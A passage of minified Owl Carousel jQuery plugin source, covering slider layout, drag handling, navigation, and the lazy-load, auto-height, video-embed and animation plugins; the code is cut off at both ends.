b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 